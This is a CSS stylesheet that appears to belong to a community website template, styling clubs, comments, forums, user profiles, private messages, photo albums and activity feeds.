div.club_entry .data .details{float:left;}
div.club_entry .data .details span{color:#999;padding:1px;padding-left:20px;margin-right:4px;font-size:10px;height:20px;line-height:20px;}
div.club_entry .data .details span.rating{background:url(../images/icons/rating.png) no-repeat left center;}
div.club_entry .data .details span.date{background:url(../images/icons/calendar.png) no-repeat left center;}
div.club_entry .data .details span.members{background:url(../images/icons/user.png) no-repeat left center;}
table.club_full_entry{overflow:hidden;margin-bottom:10px;width:100%;}
table.club_full_entry td.left{overflow:hidden;margin-bottom:10px;width:200px;}
table.club_full_entry .image{width:200px;height:200px;padding:2px;background:#FFF;margin-right:14px;}
table.club_full_entry .data{}
table.club_full_entry .data .details{margin-bottom:10px;border-bottom:solid 1px #789DAF;padding-bottom:8px;background:#dfe6e6;padding:8px;}
table.club_full_entry .data .details span{color:#333;padding:1px;padding-left:20px;margin-right:4px;height:18px;}
table.club_full_entry .data .details span.rating{background:url(../images/icons/rating.png) no-repeat left center;}
table.club_full_entry .data .details span.date{background:url(../images/icons/calendar.png) no-repeat left center;}
table.club_full_entry .data .details span.members{background:url(../images/icons/user.png) no-repeat left center;}
table.club_full_entry .data .description{margin-right:20px;margin-left:8px;margin-bottom:5px;clear:both;}
table.club_full_entry .members_list{width:200px;}
table.club_full_entry .members_list .title{margin-bottom:10px;padding-top:8px;padding-left:8px;font-weight:bold;}
table.club_full_entry .members_list .list{padding:8px;padding-top:0px;padding-left:16px;}
table.club_full_entry .clubcontent{clear:both;margin-bottom:15px;}
table.club_full_entry .clubcontent p{padding:0px;padding-left:5px;margin-top:0px;}
table.club_full_entry .clubcontent div.title{padding:10px;padding-left:9px;background:#dfe6e6;margin-bottom:5px;border-top:solid 1px #789DAF;}
table.club_full_entry .clubcontent div.title a{color:#8A1A15;line-height:32px;height:32px;padding-left:40px;margin-bottom:0px;margin-right:15px;display:block;font-size:16px;}
table.club_full_entry .clubcontent div.blog .title a{background:url(../images/icons/big/blog.png) 0px center no-repeat;text-decoration:underline;}
table.club_full_entry .clubcontent div.album .title a{background:url(../images/icons/big/images.png) 0px center no-repeat;text-decoration:underline;}
table.club_full_entry .clubcontent ul li a.on_moder{color:#FF6600;}
table.club_full_entry .clubcontent div.album a.delete{color:#FF0000;}
table.club_full_entry .clubcontent span.new{color:#009900;font-weight:bold;}
table.club_full_entry .clubcontent ul{margin-top:10px;margin-left:30px;padding-left:0;margin-bottom:15px;}
table.club_full_entry .clubcontent ul li{margin-bottom:3px;margin-left:0;padding-left:0;}
table.club_full_entry .clubcontent ul li.all a{color:#999999;}
table.club_full_entry .clubcontent ul li.service a{color:#009900;}
table.club_full_entry .clubcontent #add_album_form input.text{width:300px;border:solid 1px silver;}
table.club_full_entry .clubcontent #add_album_link a{color:#009900;margin-left:10px;}
table.club_full_entry .clubmenu{}
table.club_full_entry .clubmenu div{float:right;margin-bottom:10px;}
table.club_full_entry .clubmenu div a{line-height:24px;height:24px;margin-bottom:4px;margin-right:15px;display:block;font-size:12px;}
table.club_full_entry .clubmenu div a.join{padding-left:44px;background:url(/components/clubs/images/join.gif) 0px center no-repeat;text-decoration:underline;font-weight:bold;}
table.club_full_entry .clubmenu div a.leave{padding-left:44px;background:url(/components/clubs/images/leave.gif) 0px center no-repeat;text-decoration:underline;}
table.club_full_entry .clubmenu div a.config{padding-left:32px;background:url(/components/clubs/images/config.gif) 0px center no-repeat;text-decoration:underline;}
table.club_full_entry .wall .header{background:#dfe6e6;padding:10px;border-top:solid 1px #789DAF;font-size:16px;color:#8A1A15;}
table.club_full_entry .wall .body{padding:10px;}
table.club_full_entry .wall #addwall{padding:0px;padding-right:10px;}
table.club_full_entry .wall #addwall textarea{border:1px solid gray;font-size:18px;height:150px;width:100%;}
.cmm_heading{font-family:"Trebuchet MS";font-size:18px;color:#7192A6;margin-bottom:4px;padding-top:8px;}
.cmm_icons{margin-bottom:4px;}
.cmm_icons a{color:#666666;text-decoration:underline;}
.cmm_anchor{float:left;margin-left:10px;color:#333333;}
.cmm_author{display:block;float:left;font-weight:bold;}
.cmm_title{padding:6px;}
.cmm_votes{float:right;padding:2px;margin-right:15px;color:silver;font-weight:bold;}
.cmm_good{color:green;}
.cmm_bad{color:red;}
.cmm_time{color:#999;display:block;float:right;padding:2px;padding-left:20px;background:url(/components/comments/images/time.gif) no-repeat #FFF;}
.cmm_date{color:#999;background-color:#999999;display:block;float:right;margin-right:6px;padding:1px;padding-left:20px;background:url(../images/icons/calendar.png) no-repeat left center;}
.cmm_pagebar{background-color:#EBEBEB;margin-bottom:4px;}
.cmm_entry{width:100%;margin:0;margin-bottom:5px;padding:2px;}
.cmm_sublinks{display:block;margin-top:10px;}
.cmm_sublinks a:hover{color:#8A1A15;}
.cmm_sublinks a{color:#BF5D5C;margin-right:6px;}
.cmm_avatar{padding:5px;background:#EBEBEB;border-radius:8px;-moz-border-radius:8px;}
.cmm_content_av{padding:10px;padding-left:25px;padding-top:7px;background:url(/components/comments/images/pointer.jpg) no-repeat;}
.cmm_content{padding-left:6px;}
.cmm_content_av .quote{color:#000000;font-style:italic;background-color:#F3F9F2;border:thin dashed #999999;}
.cmm_addentry a{text-decoration:underline;}
.cmm_addentry{padding:20px;border:solid 1px gray;background-image:url(/templates/official/images/cmform_bg.jpg);background-repeat:repeat-x;background-color:#E4E4E4;}
.cmm_smilebox{padding:4px;border:solid 1px gray;background-color:#EBEBEB;}
.cmm_codebar{width:100%;border:solid 1px gray;background-color:#FFFFFF;}
.cmm_pageselect{border:solid 1px gray;background-color:#F3F3F3;}
.cmm_submit{font-size:12px;}
.cmm_all_title{margin-bottom:5px;color:#BF5D5C;font-size:100%;font-weight:normal;}
#addcomment{border:solid 1px gray;background-color:#E5E5E5;padding:10px;}
#addcommentlink{margin-top:15px;}
.cm_guest_name{margin:10px 0px;color:#8A1A15;font-weight:bold;}
.cm_codebar{margin-top:10px;width:100%;}
.cm_submit{font-size:18px;}
div.cm_smiles{}
div.cm_smiles a{text-decoration:none;}
div.cm_smiles div.usr_msg_smilebox{background:#ECECEC;width:100%;border-left:solid 1px #666;border-right:solid 1px #666;}
#con_rating_block{margin-top:10px;padding:10px;margin-bottom:10px;background:#dfe6e6;border-radius:8px;-moz-border-radius:8px;}
.con_photos_header{padding:8px;font-weight:bold;text-align:center;}
table.con_photos_block{float:right;}
table.con_photos td{padding:0px;}
div.con_forum_link{margin-top:10px;margin-bottom:10px;}
div.con_forum_link a{height:16px;line-height:16px;padding-left:18px;background:url(/images/icons/comments.gif) no-repeat left center;}
.forum_cattitle{font-size:18px;margin-bottom:6px;margin-top:10px;color:#5186B8;}
.forums_table{border:solid 1px #A8C2CF;}
.forum_link{font-weight:bold;}
.forum_desc{color:#333333;}
.threads_table{border:solid 1px #A8C2CF;}
.thread_link{font-weight:bold;}
.thread_desc{color:#999999;}
.thread_pagination{font-size:12px;}
.thread_pagination a{color:#666666;text-decoration:underline;}
.thread_pagination a:hover{color:#FF6600;text-decoration:underline;}
.row1{background-color:#dfe6e6;}
.row2{background-color:#FFF;}
.forum_poll_table{border:solid 1px gray;}
.forum_poll_data{background-color:#F2F2F2;}
.forum_poll_header{width:100%;background-color:#EBEBEB;border-bottom:dashed 1px gray;}
.forum_poll_title{font-weight:bold;font-size:18px;}
.forum_poll_desc{font-size:10px;margin-top:4px;margin-bottom:4px;}
.forum_poll_gauge_title{font-size:10px;}
.forum_poll_gauge{height:15px;background-color:#333333;margin-bottom:10px;font-size:10px;color:#FFFFFF;text-align:right;}
.forum_poll_answers{margin:10px;}
.forum_poll_submit{margin:10px;}
.forum_poll_param{margin-bottom:10px;}
.post_usercell{background-color:#dfe6e6;border-top:solid 2px #A8C2CF;}
.post_userimg{margin:4px auto;border:solid 1px #A8C2CF;padding:5px;background-color:white;border-radius:8px;-moz-border-radius:8px;width:64px;}
.post_userawards{margin-top:3px;margin-bottom:3px;}
.post_userrank{font-size:10px;color:#006699;}
.post_userrank span{display:block;clear:both;}
.post_userrank #rank{font-size:10px;color:#006699;}
.post_userrank #admin{font-size:10px;color:#660000;}
.post_userrank #moder{font-size:10px;color:#C00;}
.post_usermsgcnt{font-size:10px;}
.post_userkarma{padding:2px;margin:2px;font-size:10px;}
.posts_table{}
.post_msgcell{background-color:#FFFFFF;border-top:solid 2px #A8C2CF;padding:6px;}
.post_userlink{color:#003366;font-weight:bold;}
.post_date{color:#BF5D5C;margin-bottom:10px;border-bottom:dotted 1px #A8C2CF;}
.post_content{}
.post_editdate{color:#999999;margin-top:10px;border-top:solid 1px silver;}
.post_signature{margin-top:20px;border-top:solid 1px silver;padding-top:4px;}
.forum_toollinks{margin-bottom:8px;text-align:right;}
.forum_quote{padding:10px;border:dashed 1px gray;background-color:#EBEBEB;font-size:12px;color:gray;margin:8px;}
.bb_quote{padding:10px;border:dashed 1px gray;background-color:#EBEBEB;font-size:12px;color:gray;margin:8px;}
.forum_quote_author{text-align:right;}
.forum_toolbar{background-color:#dfe6e6;margin:5px 0px;border:solid 1px #A8C2CF;}
.forum_toolbar a:hover{color:#BF5D5C;}
.forum_toolbar a{color:#8A1A15;text-decoration:none;}
.forum_navbar{margin-bottom:4px;border-top:2px solid #A8C2CF;background-color:#dfe6e6;padding:5px;}
.forum_navbar a{color:#8A1A15;text-decoration:underline;}
.forum_fa{margin-top:6px;margin-bottom:6px;border:solid 1px gray;padding:10px;}
.forum_fa_title{font-weight:bold;}
.forum_fa_desc{border-bottom:solid 1px gray;margin-bottom:10px;padding-bottom:8px;}
.forum_fa_entries{background-color:#EBEBEB;border:solid 1px gray;padding:8px;margin-top:10px;display:none;}
.forum_fa_entry{}
.forum_fa_browse{border:solid 1px;}
.fa_attach{margin-top:30px;border-top:1px dotted #A8C2CF;display:block;}
.fa_attach_title{margin-top:6px;margin-bottom:6px;font-weight:bold;font-size:10px;color:#BF5D5C;}
.fa_filebox{}
.fa_file_desc{font-size:10px;}
.fa_file_link{font-size:10px;margin-left:5px;}
.forum_postinfo{margin-bottom:15px;}
.forum_texteditor{font-size:14px;border:solid 1px gray;width:100%;height:200px}
.forum_zoom{background-color:gray;padding:2px;}
.forum_zoom_text{padding:2px;color:#FFFFFF;text-align:center;}
.forum_lostimg{padding:5px;border:solid 1px silver;color:#666666;}
.forum_fast{margin-top:2px;}
.forum_fast_header{color:#8A1A15;font-size:18px;margin-bottom:4px;padding:10px 0;padding-left:20px;background:url(../images/icons/edit.png) no-repeat left center;}
.forum_fast_submit{text-align:right;margin-top:3px;}
.forum_fast_form #message{width:100%;border:solid 1px gray;}
.forum_subs{margin-top:10px;color:#666666;font-size:10px;}
.forum_subs a{text-decoration:underline;color:#003399;}
.subforumshead{font-size:12px;font-weight:bold;color:#333333;}
#usr_links{margin-top:0px;margin-bottom:10px;overflow:hidden;clear:both;}
#usr_links sup{font-size:12px;color:#BF5D5C;}
#usr_files, #usr_blog, #usr_board{display:inline-block;height:32px;line-height:32px;padding-left:40px;padding-right:15px;font-size:18px;margin:5px;margin-left:0px;float:left;}
.online{padding-left:3px;padding-right:3px;background-color:#009900;color:#FFF;}
.cmm_votes{float:right;padding:2px;margin-right:15px;color:silver;font-weight:bold;}
.cmm_good{color:green;}
.cmm_bad{color:red;}
#users_search_link a{padding:1px;padding-left:20px;background:url(../images/icons/search.png) no-repeat;text-decoration:none;}
#users_search_link a span{border-bottom:dashed 1px #8A1A15;}
#users_sbar{padding:15px;border-radius:8px;-moz-border-radius:8px;border:1px solid #C3D6DF;color:#8A1A15;background:#dfe6e6;margin-bottom:10px;}
#users_sbar input[type=text]{border:1px solid #4DA4CF;padding:2px;}
#users_sbar .field{width:150px;}
#users_sbar .longfield{width:408px;}
#users_sbar p{margin-top:10px;}
.users_search_results{padding:15px;border-radius:8px;-moz-border-radius:8px;border:1px solid #C3D6DF;color:#8A1A15;background:#dfe6e6;margin-bottom:15px;}
.users_search_results h3{font-size:18px;font-weight:normal;}
.users_search_results ul,
.users_search_results li{margin-left:0px;}
div.users_list_buttons{overflow:hidden;}
div.users_list_buttons .button{border-radius:8px;-moz-border-radius:8px;display:block;float:left;font-size:18px;margin-right:15px;padding:5px 0px;}
div.users_list_buttons .button a{color:#8A1A15;}
div.users_list_buttons .selected{background:#dfe6e6;padding:5px 10px;margin-right:15px;}
div.users_list_buttons .selected a{text-decoration:none;color:#000000;}
div.users_list{margin:15px 0px;padding:15px;border:1px solid #C3D6DF;border-radius:8px;-moz-border-radius:8px;}
table.users_list div.avatar{border:1px solid #C3D6DF;padding:2px;width:63px;height:63px;margin-bottom:10px;}
table.users_list div.number{color:#999;}
table.users_list div.nickname{font-size:18px;}
table.users_list div.microstatus{color:#BF5D5C;font-size:11px;padding:1px;padding-left:20px;background:url(../images/icons/comment-small.png) no-repeat left top;clear:both;margin-top:3px;}
.microstatus{color:#BF5D5C;font-size:11px;padding:1px;padding-left:20px;background:url(../images/icons/comment-small.png) no-repeat left top;margin-top:3px;}
table.users_list div.karma,
table.users_list div.rating{font-size:12px;float:right;overflow:hidden;padding:2px 5px;border-radius:8px;-moz-border-radius:8px;background:#dfe6e6;}
table.users_list div.karma{margin-right:5px;}
table.users_list .pos{color:green;}
table.users_list .neg{color:red;}
table.users_list div.city{clear:both;}
table.users_list div.city a{color:#666;}
table.users_list div.status{float:right;padding:2px;margin-right:5px;}
table.users_list div.status .online{padding:1px 5px;background-color:#00CC00;color:#FFF;font-size:11px;border-radius:4px;-moz-border-radius:4px;}
table.users_list div.status .offline{color:#999999;font-size:11px;background:none;padding:0px;}
#mod_user_stats div.stat_block{margin-left:15px;}
#mod_user_stats div.stat_block div.title{color:#1873AA;font-size:16px;margin-bottom:0px;text-shadow:0 2px 0 #FFFFFF;font-weight:bold;}
#mod_user_stats div.stat_block div.body ul{list-style:none;margin:0px;margin-left:20px;padding:0px;}
#mod_user_stats div.stat_block div.body li{list-style:none;margin:0px;margin-bottom:3px;}
#mod_user_stats div.stat_block_bday{margin-left:20px;}
#mod_user_stats div.stat_block_bday div.title{text-shadow:0 2px 0 #FFFFFF;padding-left:18px;background:url(../images/icons/cake.png) no-repeat left center;font-size:16px;color:#1873AA;;font-weight:bold;margin-bottom:5px;margin-top:20px;}
#mod_user_stats div.stat_block_bday div.body{}
div#user_ratings{float:right;}
div#user_ratings div.karma, div#user_ratings div.rating{float:left;text-align:center;}
div#user_ratings .value, div#user_ratings .value-positive, div#user_ratings .value-negative{font-size:14px;padding:4px;margin:2px;border-radius:18px;-moz-border-radius:18px;cursor:pointer;}
div#user_ratings .karma .value-positive{background-color:#427F00;color:#FFF;}
div#user_ratings .karma .value-negative{background-color:#BF2F17;color:#FFF;}
div#user_ratings .karma table{}
div#user_ratings .karma table td{font-size:14px;}
div#user_ratings .rating .value{background-color:#4A73A7;color:#FFF;padding:6px 10px;}
div#user_profile_url{clear:both;display:block;padding:5px;margin-top:15px;text-align:center;border-radius:8px;-moz-border-radius:8px;background:none repeat scroll 0 0 #dfe6e6;}
#user_profile_url div{color:#8A1A15;}
#user_profile_url a{color:#BF5D5C;}
div.usr_clubs{padding:10px 0px;}
div.usr_clubs span.label{margin-right:15px;font-weight:bold;}
div.usr_clubs a.usr_club_link{padding-left:18px;background:url(/images/icons/club.gif) no-repeat left center;height:16px;line-height:16px;margin-right:5px;}
div.usr_profile_menu{margin-top:10px;clear:both;overflow:hidden;}
div.usr_profile_menu a{padding:4px;border:solid 1px #FFF;overflow:hidden;float:left;}
a.select-avatar{height:16px;line-height:16px;padding-left:18px;background:url(/components/users/images/selectavatar.gif) no-repeat left center;}
div.user_profile_data{padding:10px;padding-top:0px;padding-bottom:0px;}
div.user_profile_data .offline{padding-left:3px;padding-right:3px;background-color:#990000;color:#FFF;}
.usr_friends_entry .offline{color:#999999;}
div.user_profile_data .field{overflow:hidden;clear:both;}
div.user_profile_data .field .title,
div.user_profile_data .field .value{float:left;line-height:24px;}
div.user_profile_data .field .title{width:170px;font-weight:bold;}
div.user_profile_data .field .value{}
#usr_board{background:url(../images/icons/big/board.png) no-repeat;}
#usr_files{background:url(../images/icons/big/folder_ftp.png) no-repeat;}
#usr_blog{background:url(../images/icons/big/blog.png) no-repeat;}
#upr_feed .action_entry{border-bottom:1px solid #BFE5FF;margin-bottom:10px;overflow:hidden;padding-bottom:10px;padding-left:22px;}
#upr_feed .action_title{font-size:12px;overflow:hidden;padding:2px 0;}
.usr_friends_query{-moz-border-radius:8px 8px 8px 8px;background-color:#FFFFFF;border:1px solid #65A1C2;padding:10px;margin-top:10px;}
.usr_friends_query_one{margin-bottom:5px;}
.usr_friends_query_yes{height:16px;line-height:16px;padding-left:20px;background:url(../images/icons/yes.png) no-repeat;}
.usr_friends_query_no{height:16px;line-height:16px;padding-left:20px;background:url(../images/icons/no.png) no-repeat;}
.content_title{font-size:14px;font-weight:bold;}
.usr_friends_feed{padding:6px;}
.usr_friends_feed a.nickname{color:gray;}
.usr_com_title{padding:5px;background-color:#EBEBEB;border-top:solid 1px #666;border-bottom:none;}
.usr_com_body{padding-top:15px;}
.usr_wall_entry{border-radius:8px;-moz-border-radius:8px;margin:5px 0;padding:5px 0px;}
.usr_wall_avatar{border-radius:8px;-moz-border-radius:8px;border:1px solid #C3D6DF;padding:4px;background:#FFF;}
.usr_wall_text{padding-left:10px;padding-top:10px;}
.usr_wall_title{float:left;color:#BF5D5C;margin-bottom:10px;}
.usr_wall_delete{float:right;padding:5px;}
.usr_wall_delete a{background:url(../images/icons/delete.png) no-repeat left center;padding:1px;padding-left:20px;height:16px;line-height:16px;text-decoration:none;color:#8A1A15;}
.usr_profile_block{clear:both;margin-top:10px;padding-top:10px;border-top:1px solid #C3D6DF;margin-left:10px;}
.usr_msg_entry{padding:10px;border-radius:8px;-moz-border-radius:8px;margin-bottom:4px;border:solid 1px #C3D6DF;}
.usr_msg_title{padding:4px 0;}
.usr_msg_title strong{color:#8A1A15;}
.usr_msg_body{padding:10px;}
.usr_msg_date{color:#BF5D5C;}
.usr_publ_albums{overflow:hidden;background-color:#EBEBEB;padding:6px;margin-bottom:10px;}
.usr_photo_add{padding:1px;padding-left:20px;background:url(../images/icons/addphoto.png) no-repeat left center;}
.usr_del_album{padding:1px;padding-left:20px;background:url(../images/icons/deletecat.png) no-repeat left center;margin-left:6px;}
#usr_photos_upload_album{background:#dfe6e6;border-radius:8px;-moz-border-radius:8px;padding:10px;margin-bottom:5px;}
#usr_photos_upload_album .text-input{width:250px;}
#usr_photos_upload_album .select-input{width:257px;}
.photo_desc{text-align:center;color:#BF5D5C;}
.usr_photos_add_limit{margin-bottom:20px;color:#BF5D5C;;}
.usr_photos_submit_one{padding:10px;border:solid 1px #C3D6DF;border-radius:8px;-moz-border-radius:8px;margin-bottom:2px;}
.usr_photos_submit_one .ph_thumb{border:solid 3px #dfe6e6;-moz-border-radius:5px;width:96px;padding:2px;}
.usr_photos_submit_one .text-input{width:300px;}
#usr_photos_submit_btn{margin-top:15px;color:#BF5D5C;}
#usr_photos_submit_btn input{font-size:18px;}
.usr_photo_thumb{padding:1px;padding-top:10px;float:left;width:120px;display:block;margin:4px;margin-left:0px;border-radius:8px;-moz-border-radius:8px;border:1px solid #C3D6DF;text-align:center;}
.usr_photo_date{font-size:11px;color:#BF5D5C;display:block;}
.usr_photo_hits{font-size:10px;color:#999;display:block;}
.usr_photos_notice{margin:10px 0px;padding:1px;padding-left:20px;background:url(../images/icons/info.png) no-repeat left center;}
.usr_photos_add_st{margin-top:20px;width:500px;color:#BF5D5C;}
.usr_photo_sel_bar{margin:10px 0px;display:inline-block;}
.usr_photo_prev_link,
.usr_photo_next_link{display:inline-block;width:32px;height:32px;margin:0px 15px;}
.usr_photo_prev_link{background:url(../images/icons/big/prev.png) no-repeat;float:right;}
.usr_photo_next_link{background:url(../images/icons/big/next.png) no-repeat;float:left;}
.usr_photo_link_edit,
.usr_photo_link_delete{padding:1px;padding-left:20px;}
.usr_photo_link_edit{background:url(../images/icons/edit.png) no-repeat left center;}
.usr_photo_link_delete{background:url(../images/icons/delete.png) no-repeat left center;margin-left:10px;}
.usr_photo_view{text-align:center;padding:10px;background-color:#FFFFFF;}
.usr_editprof{background-color:#FFFFFF;border:solid 1px gray;padding:8px;width:100%;}
.usr_edithint{color:#666666;font-size:10px;}
.usr_q_title{font-weight:bold;margin:1px;margin-bottom:12px;padding:5px;clear:both;border-bottom:dashed 1px gray;}
.usr_q_thumb{margin-left:1px;margin-bottom:1px;float:left;display:block;width:70px;}
.usr_q_thumbimg{background-color:#FFFFFF;border:solid 1px gray;}
.usr_q_link{color:#003366;}
.usr_award_block{display:block;margin:2px;width:100%;}
.usr_award_date{font-size:10px;color:#999999;margin-top:5px;}
.usr_deleted{font-size:18px;color:#990000;}
.usr_restore{margin-top:10px;}
.usr_btnlink{margin-right:20px;font-size:24px;}
.usr_files_orderbar{background-color:#EBEBEB;margin-bottom:4px;padding:5px;}
.usr_files_orderbtn{font-size:9px;background-color:#CCCCCC;border:solid 1px gray;height:20px;}
.usr_files_link{font-size:10px;color:#999999;}
.usr_wall{margin-top:5px;overflow:hidden;clear:both;}
.usr_wall #addwall{padding-right:10px;}
.usr_wall_header{font-size:18px;color:#8A1A15;margin-bottom:5px;}
.usr_wall_body{margin-bottom:10px;}
.usr_wall_body p{padding:2px;margin:5px 0px;color:#BF5D5C;font-size:14px;}
.usr_wall_addlink{border-radius:8px;-moz-border-radius:8px;margin-top:6px;padding:5px 8px;padding-left:25px;display:inline-block;background:url(../images/icons/add.png) no-repeat 6px center #dfe6e6;}
.usr_wall_addlink a{color:#8A1A15;text-decoration:none;}
.usr_friendslink{text-decoration:underline;color:#999999;}
textarea.wall_message{width:100%;height:100px;}
#karmalink{font-size:16px;font-weight:bold;padding:4px;background-color:#EBEBEB;margin:2px;margin-left:8px;}
#usertitle{overflow:hidden;}
#nickname{margin:0px;}
.usr_group{padding:2px;padding-left:20px;margin-top:5px;margin-bottom:5px;background:url(/components/users/images/group.gif);background-repeat:no-repeat;line-height:16px;color:#666666;}
.usr_awlist_link{font-size:14px;background:#ccc;padding:5px;text-align:center;font-weight:bold;}
.usr_awlist_link a{text-decoration:none;}
.usr_aw_dettable{margin:5px;margin-bottom:20px;}
.usr_aw_img{padding:5px;border:solid 1px #ccc;}
.usr_aw_title{font-size:18px;color:#8A1A15;}
.usr_aw_desc{font-size:14px;color:#BF5D5C;}
.usr_aw_who{padding:10px;}
.usr_aw_who #m{background:url(/images/markers/usermale.png) no-repeat 0px 2px;padding-left:20px;line-height:18px;}
.usr_aw_who #f{background:url(/images/markers/userfemale.png) no-repeat 0px 2px;padding-left:20px;line-height:18px;}
.usr_aw_users{margin-bottom:4px;color:#8A1A15;}
div.awards_list_link{padding:5px 0px;}
div.awards_list_link a{padding:1px;padding-left:20px;background:url(../images/icons/info.png) no-repeat left center;}
#usr_profparams{width:750px;border:dashed 1px silver;padding:10px;}
#usr_profsavebtns{background:#EBEBEB;width:775px;margin-top:10px;margin-bottom:5px;text-align:center;}
#usr_prof_form{padding:10px;padding-top:0px;}
#usr_prof_form em{color:#999;}
#usr_prof_form #title{width:170px;height:24px;line-height:24px;}
#usr_prof_form #field{height:24px;line-height:24px;}
#usr_prof_form table{width:100%;}
.usr_msgmenu_tabs{display:block;height:26px;}
.usr_msgmenu_active{margin-right:0px;background-color:#dfe6e6;padding:10px;font-weight:bold;border-radius:8px 8px 0 0;-moz-border-radius:8px 8px 0 0;}
.usr_msgmenu_link{margin-right:0px;padding:10px;}
.in_link{padding-left:26px;background:url(/components/users/images/messages/message-in.gif) no-repeat 8px center #FFF;}
.in_span{padding-left:26px;background:url(/components/users/images/messages/message-in.gif) no-repeat 8px center #dfe6e6;}
.out_link{padding-left:26px;background:url(/components/users/images/messages/message-out.gif) no-repeat 8px center #FFF;}
.out_span{padding-left:26px;background:url(/components/users/images/messages/message-out.gif) no-repeat 8px center #dfe6e6;}
.new_link{padding-left:26px;background:url(/components/users/images/messages/message-new.gif) no-repeat 8px center #FFF;}
.new_span{padding-left:26px;background:url(/components/users/images/messages/message-new.gif) no-repeat 8px center #dfe6e6;}
.history_span{padding-left:26px;background:url(../images/icons/folder_user.png) no-repeat 5px center #dfe6e6;}
a.msg_delete:hover,
a.msg_reply:hover,
a.msg_history:hover{color:#BF5D5C;}
a.msg_delete,
a.msg_reply,
a.msg_history,
span.msg_new{color:#8A1A15;height:16px;line-height:16px;padding:1px 1px 1px 20px;text-decoration:none;}
a.msg_reply,
a.msg_history,
span.msg_new{margin-right:10px;}
a.msg_delete{background:url("../images/icons/delete.png") no-repeat left center;}
a.msg_reply{background:url(../images/icons/comment.png) no-repeat left center;}
a.msg_history{background:url(../images/icons/folder_user.png) no-repeat left center;}
span.msg_new{background:url(../images/icons/new.png) no-repeat left center;color:red;}
table.feed{margin-top:10px;margin-bottom:10px;}
table.feed td{font-size:14px;}
table.feed td.date{font-size:12px;text-align:left;width:110px;}
table.feed td.date strong{color:green;}
.usr_files_head{background-color:#ECECEC;font-weight:bold;padding:4px;}
.usr_status_bar{clear:both;margin-top:0px;padding-bottom:10px;}
.usr_status_text{color:#BF5D5C;background:url(../images/icons/comment.png) no-repeat left center;padding-left:20px;float:left;}
.usr_status_date{font-size:10px;color:gray;font-style:normal;margin-left:10px;margin-right:14px;}
.usr_status_link{float:left;}
.usr_status_link a{padding:1px;padding-left:20px;background:url(../images/icons/edit.png) no-repeat left center;}
.usr_avatar{padding:10px;border:solid 1px #65A1C2;background-color:#FFFFFF;border-radius:8px;-moz-border-radius:8px;}
.usr_avatars_lib_link{padding:1px;padding-left:20px;background:url(../images/icons/images.png) no-repeat left center;}
.usr_friends_block{overflow:hidden;margin-bottom:15px;}
.usr_friend_cell{padding-right:10px;margin-right:5px;margin-bottom:5px;}
.usr_friend_cell .friend_link{font-size:14px;}
.usr_friend_cell span{font-size:11px;}
.usr_friend_cell span.offline{color:#BF5D5C;}
.usr_albums_list{margin:10px 0;padding:0;clear:both;overflow:hidden;}
.usr_albums_list li{margin:0 10px 10px 0;padding:0;display:block;float:left;width:200px;height:90px;}
.usr_albums_list li.no_albums{height:auto;}
.usr_album_thumb{display:block;float:left;width:64px;height:64px;margin-right:10px;padding:2px;border:1px solid #65A1C2;}
.usr_album .link{font-size:14px;}
.usr_album .count{color:#BF5D5C;}
.usr_album .date{color:#AAA;font-size:11px;}
.actions_list{clear:both;}
.action_entry{padding-left:25px;margin-bottom:15px;}
.action_entry .is_new{color:#FF5A00;}
.action_user{color:#8A1A15;font-weight:bold;}
.action_title{font-size:14px;}
.action_date{float:right;margin-left:15px;margin-bottom:15px;font-size:11px;color:#8E5E5C;}
.action_details{clear:both;//clear:none;color:gray;}
.action_details .act_photo{overflow:hidden;display:inline-block;}
.act_add_comment{background:url(../images/icons/actions/add_comment.png) no-repeat left 3px;}
.act_add_photo{background:url(../images/icons/actions/add_photo.png) no-repeat left 3px;}
.act_add_article{background:url(../images/icons/actions/add_article.png) no-repeat left 3px;}
.act_set_status{background:url(../images/icons/actions/set_status.png) no-repeat left 3px;}
.act_add_friend{background:url(../images/icons/actions/add_friend.png) no-repeat left 3px;}
.act_add_blog{background:url(../images/icons/actions/add_blog.png) no-repeat left 3px;}
.act_add_post{background:url(../images/icons/actions/add_post.png) no-repeat left 3px;}
.act_add_board{background:url(../images/icons/actions/add_board.png) no-repeat left 3px;}
.act_add_catalog{background:url(../images/icons/actions/add_catalog.png) no-repeat left 3px;}
.act_add_club{background:url(../images/icons/actions/add_club.png) no-repeat left 3px;}
.act_add_club_user{background:url(../images/icons/actions/add_club_user.png) no-repeat left 3px;}
.act_add_quest{background:url(../images/icons/actions/add_quest.png) no-repeat left 3px;}
.act_add_fpost{background:url(../images/icons/actions/add_fpost.png) no-repeat left 3px;}
.act_add_thread{background:url(../images/icons/actions/add_thread.png) no-repeat left 3px;}
.act_add_avatar{background:url(../images/icons/actions/add_avatar.png) no-repeat left 3px;}
.act_add_award{background:url(../images/icons/actions/add_award.png) no-repeat left 3px;}
.act_add_file{background:url(../images/icons/actions/add_file.png) no-repeat left 3px;}
.act_add_wall{background:url(../images/icons/actions/add_wall.png) no-repeat left 3px;}
.act_add_wall_club{background:url(../images/icons/actions/add_wall_club.png) no-repeat left 3px;}
.act_add_post_club{background:url(../images/icons/actions/add_post_club.png) no-repeat left 3px;}
.act_add_user_photo{background:url(../images/icons/actions/add_user_photo.png) no-repeat left 3px;}
.act_add_user_photo_multi{background:url(../images/icons/actions/add_user_photo_multi.png) no-repeat left 3px;}
.act_add_user{background:url(../images/icons/actions/add_user.png) no-repeat left 3px;}
.act_add_wall_my{background:url(../images/icons/actions/add_wall_my.png) no-repeat left 3px;}
.auth_block{margin-left:10px;height:55px;margin-top:10px;border-radius:8px;padding-left:10px;}
#find_txt{border:1px solid #ccc;width:98%;margin-top:15px;}
#find_but{margin-top:15px;margin-right:10px;}
#data{display:none;}
.imgf{margin-top:auto;}
.underfooter{font-size:18px;width:900px;margin:auto;}
#gold{list-style-image:url('../images/gold.png');}
#gold a{color:#9e9102;}
#silver a{color:#939393;}
#silver{list-style-image:url('../images/silver.png');}
#dc span{float:right;cursor:pointer;margin-top:5px;color:#c7865e;margin-right:15px;}
#dc span:hover{text-shadow:0px 0px 3px #a1eeff;}
#bronze{list-style-image:url('../images/bronze.png');}
#panel1, #panel2, #panel3, #panel4, #panel5, #panel6, #panel7, #panel8, #panel9, #panel10,#panel11,#panel12,#panel13,#panel14,#panel15,#panel16,#panel17,#panel18,#panel19,#panel20, #panel21,#panel22, #panel23,#panel24,#panel25,#panel26,#panel27, #panel100{height:auto;width:auto;padding:5px;border:1px solid #bc7619;border-radius:10px 10px 10px 10px;-moz-border-radius:10px 10px 10px 10px;display:none;}
.underfooter a{margin-left:30px;color:#999999;text-decoration:none;}
